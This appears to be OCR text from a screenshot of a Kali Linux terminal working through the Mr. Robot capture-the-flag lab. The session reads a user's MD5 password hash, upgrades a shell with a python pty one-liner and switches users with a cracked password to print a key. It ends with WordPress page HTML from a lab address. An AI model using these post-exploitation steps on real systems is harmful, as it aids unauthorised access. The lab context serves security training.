 Applications
File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-i386
mrRobot
10.86 /10.98 /10.8
com.android.systemui
com.android.music
root@kali: ~/Desktop
File Edit View Search Terminal Help
/bin/sh: 14: cd: can't cd to root
cd home
ls
robot
cd robot
ls
key-2-of-3.txt
password.raw-md5
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
su robot
su: must be run from a terminal
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt password.raw-md5
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
flag2.txt
folders.sh
root@kali: ~
File Edit View Search Terminal Help
wordpress.org/">Proudly powered by WordPress</a>
</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site -->
<script type='text/javascript' src='http://192.168.25.130/wp-cont
ent/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-tex
t\">expand child menu<\/span>","collapse":"<span class=\"screen-r
eader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://192.168.25.130/wp-cont
ent/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
</body>
</html>
root@kali:~# nano flag2.txt
root@kali:~# mv flag2.txt /root/Desktop
root@kali:~#